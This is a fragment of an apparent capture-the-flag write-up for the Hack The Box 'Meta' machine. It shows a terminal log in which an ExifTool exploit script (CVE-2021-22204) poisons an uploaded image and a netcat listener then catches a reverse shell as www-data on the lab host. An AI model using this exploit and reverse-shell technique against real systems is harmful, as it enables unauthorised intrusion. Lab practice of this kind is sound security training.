 MetaView
Upload your image to display related metadata.
image.jpg Browse Upload
The file is empty.
ev01.artcorp.htb
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ^C
┌──(root㉿kali)-[~/Desktop/HTB/meta/CVE-2021-22204-exiftool]
└─# cd CVE-2021-22204-exiftool
cd: no such file or directory: CVE-2021-22204-exiftool
┌──(root㉿kali)-[~/Desktop/HTB/meta/CVE-2021-22204-exiftool]
└─# ./exploit.py
1 image files updated
┌──(root㉿kali)-[~/Desktop/HTB/meta/CVE-2021-22204-exiftool]
└─# ./exploit.py
1 image files updated
┌──(root㉿kali)-[~/Desktop/HTB/meta/CVE-2021-22204-exiftool]
└─# nc -lnvp 9090
listening on [any] 9090 ...
connect to [] from (UNKNOWN) [] 38042
/bin/sh: 0: can't access tty; job control turned off
$